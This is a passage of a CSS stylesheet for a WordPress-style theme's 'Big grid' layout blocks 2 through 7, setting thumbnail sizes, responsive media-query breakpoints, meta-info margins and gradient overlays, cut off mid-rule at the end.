  .td_block_big_grid_2 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_2 .td-module-empty .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  /*
    Big grid 3
  */
  .td_block_big_grid_3 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_3 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 462px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 488px;
      height: 422px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 368px;
      height: 318px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_3 .td-medium-thumb {
    margin-bottom: 3px;
  }
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    width: 533px;
    height: 261px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 3px;
  }
  .td_block_big_grid_3.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_3.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_3 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
    width: 533px;
    height: 261px;
    margin-bottom: 3px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  /*
    Big grid 4
  */
  .td_block_big_grid_4 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post {
    width: 50%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post:first-child {
      padding-bottom: 3px;
    }
  }
  .td_block_big_grid_4 .td-module-thumb {
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 350px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_4 .td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
      margin-left: 12px;
    }
  }
  .td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_4.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_4 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-empty {
      display: none !important;
    }
  }
  /*
    Big grid 5
  */
  .td_block_big_grid_5 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post {
      width: 100%;
      float: none;
      padding-top: 3px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_5 .td-module-thumb a:last-child:before {
    height: 100%;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
      margin: 0 14px 11px;
    }
  }
  .td_block_big_grid_5.td-grid-style-1 .entry-title,
  .td_block_big_grid_5.td-grid-style-2 .entry-title,
  .td_block_big_grid_5.td-grid-style-3 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-1 .entry-title,
    .td_block_big_grid_5.td-grid-style-2 .entry-title,
    .td_block_big_grid_5.td-grid-style-3 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
      font-weight: 500;
    }
  }
  .td_block_big_grid_5.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_5.td-grid-style-5 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
  }
  .td_block_big_grid_5 .td-small-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_5 .td-module-empty .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-1 {
    padding-right: 3px;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-3 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 6
  */
  .td_block_big_grid_6 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0,
  .td_block_big_grid_6 .td-big-grid-post-1 {
    width: 50%;
    float: left;
    margin-bottom: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0,
    .td_block_big_grid_6 .td-big-grid-post-1 {
      margin-bottom: 0;
      margin-top: 3px;
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0:first-child,
  .td_block_big_grid_6 .td-big-grid-post-1:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0:first-child,
    .td_block_big_grid_6 .td-big-grid-post-1:first-child {
      margin-top: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
    height: 373px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2,
  .td_block_big_grid_6 .td-big-grid-post-3,
  .td_block_big_grid_6 .td-big-grid-post-4,
  .td_block_big_grid_6 .td-big-grid-post-5,
  .td_block_big_grid_6 .td-big-grid-post-6 {
    width: 20%;
    float: left;
  }
  .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
    height: 140px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 130px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 100px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_big_grid_6 .td-post-category {
    vertical-align: bottom;
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      margin: 0 0 0 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin: 7px 0 14px 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_6.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
    width: 30px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
      width: 20px !important;
    }
  }
  /*
    Big grid 7
  */
  .td_block_big_grid_7 {
    margin-right: -12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0,
  .td_block_big_grid_7 .td-big-grid-post-1,
  .td_block_big_grid_7 .td-big-grid-post-2 {
    width: 33.33333333%;
    float: left;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0,
    .td_block_big_grid_7 .td-big-grid-post-1,
    .td_block_big_grid_7 .td-big-grid-post-2 {
      margin-bottom: 0;
      float: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 195px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 146px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 196px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
      font-weight: 500;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 {
      width: 100%;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7 .td-meta-info-container {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3,
  .td_block_big_grid_7 .td-big-grid-post-4,
  .td_block_big_grid_7 .td-big-grid-post-5,
  .td_block_big_grid_7 .td-big-grid-post-6 {
    width: 25%;
    float: left;
  }
  .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
    height: 175px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 124px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
